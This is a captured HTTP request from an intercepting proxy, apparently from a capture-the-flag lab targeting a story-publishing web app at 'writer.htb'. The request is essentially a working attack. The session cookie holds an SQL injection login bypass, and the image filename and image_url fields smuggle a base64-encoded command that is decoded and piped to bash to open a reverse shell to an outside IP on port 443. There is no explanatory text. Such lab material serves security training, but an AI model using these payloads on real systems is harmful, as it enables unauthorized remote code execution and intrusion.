 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------231143218917553141211736823433
8 Content-Length: 8494
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/dashboard/stories/edit/1
12 Cookie: session=eyJ1c2VyIjoiJyBvciAxPTEgLS0gLSJ9.Yc8-wQ.WL8Wf60F7SvX8ScQ3NXS3q9v20Q
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------231143218917553141211736823433
17 Content-Disposition: form-data; name="title"
18
19 On the Origin of Shadows
20 -----------------------------231143218917553141211736823433
21 Content-Disposition: form-data; name="tagline"
22
23 #BewareOfShadows
24 -----------------------------231143218917553141211736823433
25 Content-Disposition: form-data; name="image"; filename="imagen.jpg;`echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42NC80NDMgMD4mMQo=|base64 -d|bash`"
26 Content-Type: application/octet-stream
27
28
29 -----------------------------231143218917553141211736823433
30 Content-Disposition: form-data; name="image_url"
31
32 file:///var/www/writer.htb/writer/static/img/imagen.jpg;`echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42NC80NDMgMD4mMQo=|base64 -d|bash`
33 -----------------------------231143218917553141211736823433